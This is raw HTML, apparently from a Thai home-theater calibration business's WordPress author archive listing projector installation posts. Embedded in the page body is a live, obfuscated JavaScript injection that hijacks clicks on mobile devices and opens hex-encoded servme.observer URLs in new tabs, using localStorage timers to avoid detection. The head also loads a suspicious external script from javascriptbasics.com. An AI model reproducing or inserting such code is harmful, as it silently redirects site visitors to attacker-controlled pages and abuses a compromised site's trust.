				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='theme-style-css'  href='https://cinemania-isf.com/wp-content/themes/Impreza-child/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://cinemania-isf.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.9' type='text/css' media='all' />
<script type='text/javascript' src='https://cinemania-isf.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3'></script>
<script type='text/javascript' src='https://cinemania-isf.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3'></script>
<link rel='https://api.w.org/' href='https://cinemania-isf.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cinemania-isf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cinemania-isf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.9" />
<meta name="generator" content="WooCommerce 3.4.2" />
<style type="text/css" id="custom_fonts">@font-face {
   font-family: DB FongNam X;
   src: url(https://cinemania-isf.com/wp-content/uploads/custom_fonts/DB FongNam X.ttf);
   font-weight: normal;
}@font-face {
   font-family: PSL-Kittithada;
   src: url(https://cinemania-isf.com/wp-content/uploads/custom_fonts/PSL-Kittithada.ttf);
   font-weight: normal;
}@font-face {
   font-family: PSL-NatrinthornBold;
   src: url(https://cinemania-isf.com/wp-content/uploads/custom_fonts/PSL-NatrinthornBold.ttf);
   font-weight: normal;
}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cinemania-isf.com"><link rel="https://theeventscalendar.com/" href="https://cinemania-isf.com/wp-json/tribe/events/v1/" /><script>
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cinemania-isf.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cinemania-isf.com/wp-content/uploads/2018/03/logo42-1-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				<style id="us-header-css">@media (min-width:901px){.hidden_for_default{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}}@media (min-width:601px) and (max-width:900px){.hidden_for_tablets{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}}@media (max-width:600px){.hidden_for_mobiles{display:none !important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}}</style>
		
</head>
<body class="archive author author-cinemaniaadmin author-1 l-body Impreza_5.1 HB_2.1.1 header_hor header_inpos_top btn_hov_slide rounded_none state_default woocommerce-no-js tribe-no-js us-woo-shop_standard us-woo-cart_compact columns-3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_right type_wide">

	
		
		<header class="l-header pos_static bg_solid shadow_thin" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
		
	<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x76\x57\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4e\x45\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6d\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x6f\x4d\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x47\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x42\x77\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x74\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x52\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4f\x6f\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x54\x56\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	<div class="l-main">
		<div class="l-main-h i-cf">

			<main class="l-content" itemprop="mainContentOfPage">
				<section class="l-section height_small">
					<div class="l-section-h i-cf">

						<div class="w-author" itemscope itemtype="https://schema.org/Person" itemprop="author">
							<div class="w-author-img">
								<img alt='' src='https://secure.gravatar.com/avatar/c262cb82db13d337259cf4412e2411bc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c262cb82db13d337259cf4412e2411bc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />							</div>
							<div class="w-author-meta">
								684 posts, 0 <span class="screen-reader-text">Comments</span>							</div>
							<div class="w-author-url" itemprop="url">
															</div>
							<div class="w-author-desc" itemprop="description">
															</div>
						</div>

						
						<div class="w-grid type_grid layout_blog_classic with_pagination" id="us_grid_0"><style id="us_grid_0_css">#us_grid_0 .w-grid-item:not(:last-child){margin-bottom:5rem}#us_grid_0 .g-loadmore{margin-top:5rem}</style><style>#us_grid_0 .w-grid-item-h{}#us_grid_0 .usg_post_image_1{}#us_grid_0 .usg_post_title_1{font-size:1.2rem}#us_grid_0 .usg_post_date_1{font-size:0.9rem}#us_grid_0 .usg_hwrapper_1{color:#8c857e}#us_grid_0 .usg_post_author_1{font-size:0.9rem}#us_grid_0 .usg_post_comments_1{font-size:0.9rem}#us_grid_0 .usg_post_taxonomy_1{font-size:0.9rem}#us_grid_0 .usg_post_taxonomy_2{font-size:0.9rem}#us_grid_0 .usg_post_content_1{}#us_grid_0 .usg_btn_1{}#us_grid_0 .usg_post_image_1{margin-bottom:1rem}#us_grid_0 .usg_post_title_1{margin-bottom:0.5rem}#us_grid_0 .usg_post_content_1{margin-top:0.5rem}#us_grid_0 .usg_btn_1{margin-top:1.5rem}</style><div class="w-grid-list"><article class="w-grid-item ratio_1x1 post-10274 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10274">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e-epson-tw9400-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/" rel="bookmark" aria-label="Calibrate ภาพ EPSON TW9400 ห้องคุณนัท บางใหญ่"><img width="768" height="1024" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-292-768x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-292-768x1024.jpeg 768w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-292-225x300.jpeg 225w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-292-600x800.jpeg 600w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-292.jpeg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e-epson-tw9400-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/" rel="bookmark">Calibrate ภาพ EPSON TW9400 ห้องคุณนัท บางใหญ่</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 08:03:31"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e-epson-tw9400-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Calibrate ภาพ EPSON TW9400 ห้องคุณนัท บางใหญ่ แวะมาที่ Home Theater ห้องนี้อีกครั้ง สำหรับ EPSON TW9400 เครื่องนี้ได้ติดตั้งกับทาง Cinemania เมื่อราวๆ 5 ปี ที่ผ่านมา และใช้งานเข้าสู่ชั่วโมงที่หนึ่งพันกว่าๆ ใกล้ๆจะ 2000 ซึ่งสีสันมีเพี้ยนไปบ้างพอสมควรตามชั่วโมงการใช้งานของหลอดภาพ ครั้งนี้ได้แวะมาทำการ Calibrate ภาพให้ได้มาตรฐานกันใหม่อีกครั้ง ทั้งในส่วนของ SDR และ HDR&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e-epson-tw9400-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10269 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10269">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz500-%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89/" rel="bookmark" aria-label="งานติดตั้ง JVC DLA-NZ500 อีกหนึ่งห้อง Home Theater ย่าน สิรินทร"><img width="768" height="1024" src="https://cinemania-isf.com/wp-content/uploads/2025/06/image-287-768x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2025/06/image-287-768x1024.jpeg 768w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-287-225x300.jpeg 225w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-287-600x800.jpeg 600w, https://cinemania-isf.com/wp-content/uploads/2025/06/image-287.jpeg 1536w" sizes="(max-width: 768px) 100vw, 768px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz500-%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89/" rel="bookmark">งานติดตั้ง JVC DLA-NZ500 อีกหนึ่งห้อง Home Theater ย่าน สิรินทร</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2025-06-14 08:01:33"><i class="far fa-clock"></i> June 14, 2025</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/gallery/">Gallery</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz500-%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">งานติดตั้ง JVC DLA-NZ500 อีกหนึ่งห้อง Home Theater ย่าน สิรินทร สำหรับห้องนี้ใช้จอ 2.35:1 ขนาด 123&#8243; ตัวจอมีขนาดกำลังดี ความสว่างของ NZ500 เหลือๆเลยเปิดใช้ Laser เพียงแค่ 60% และตัวห้องเก็บแสงได้ดีมากๆ ทำให้ contrast / Black level ไปได้สุดๆ Calibrate แล้วภาพออกมาสวยกริบเลยครับทั้ง SDR และ&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz500-%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-10258 post type-post status-publish format-standard has-post-thumbnail hentry category-gallery" data-id="10258">
	<div class="w-grid-item-h">
